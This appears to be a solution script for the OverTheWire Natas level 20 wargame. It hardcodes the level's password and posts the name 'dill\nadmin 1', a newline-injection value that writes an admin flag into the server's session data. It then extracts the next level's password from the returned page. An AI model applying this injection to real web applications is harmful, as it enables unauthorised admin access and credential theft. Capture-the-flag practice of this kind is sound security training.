 1 #!/bin/python3
2
3 import requests
4 import re
5 from string import *
6
7 characters = ascii_lowercase + ascii_uppercase + digits
8
9 username = 'natas20'
10 password = 'guVaZ3ET35LbgbFMoaN5tFcYT1jEP7UH'
11
12 url = f'http://{username}.natas.labs.overthewire.org/'
13
14 session = requests.Session()
15
16 response = session.post(url, data = { "name": "dill\nadmin 1"}, auth = (username, password) )
17 response = session.get(url, auth = (username,password))
18 content = response.text
19
20 print("Password: ",re.findall("Password: (.*)</pre>",content)[0])
21